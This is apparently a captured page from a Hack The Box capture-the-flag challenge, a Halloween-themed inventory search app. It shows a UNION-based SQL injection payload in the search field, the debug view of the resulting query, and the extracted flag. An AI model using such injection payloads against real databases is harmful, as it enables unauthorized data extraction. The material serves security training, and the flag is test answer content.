 🎃 HAUNTED INVENTORY MANAGER 🎃
WELCOME TO THE SPOOKY FUTURE OF HAUNTED INVENTORY MANAGEMENT. KEEP TRACK OF YOUR EERIE AND CURSED ITEMS... IF YOU DARE!
⚠️ ATTENTION: OUR SYSTEM IS HAUNTED BY AN UNKNOWN FORCE. THE SYSTEM IS LOCKED DOWN FOR YOUR SAFETY. ⚠️
SEARCH THE CURSED INVENTORY MANUALLY BELOW, IF YOU DARE... 👻
A' UNION SELECT NULL, NULL, NULL, NULL, (SELECT GROUP_CONCAT(FLAG) FROM FLAG) -- -
SEARCH
RESULTS
👻 DEBUG INFORMATION
SQL QUERY
SELECT * FROM inventory WHERE name LIKE '%a' UNION SELECT NULL, NULL, NULL, NULL, (SEL
SQL OUTPUT
[
{
"id": null,
"name": null,
"description": null,
"origin": null,
"created_at": "HTB{uN10n_1nj3ct10n_4r3_345y_t0_l34rn_r1gh17?_ee913e5d6c99727d3c64a
}
]